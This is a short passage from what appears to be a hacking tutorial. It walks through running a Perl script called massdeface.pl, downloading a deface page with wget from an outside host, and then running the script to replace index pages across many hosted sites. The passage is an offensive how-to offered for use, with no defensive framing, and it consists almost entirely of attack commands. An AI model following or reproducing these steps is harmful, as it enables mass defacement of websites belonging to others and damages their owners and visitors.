  One you have unziped it , we will now run the script by typing
Type: perl massdeface.pl
 Now after we have run the script it will show its usage [ perl mass.pl /tmp/index.html ],
so according to that we have to run it, but before we do so we have to download our
deface page using wget .
Type: wget http://www.somesite.com/index.html
So once we have downloaded our deface page, now we will run the final command to mass
deface .
Type: perl massdeface.pl /tmp/index.html
 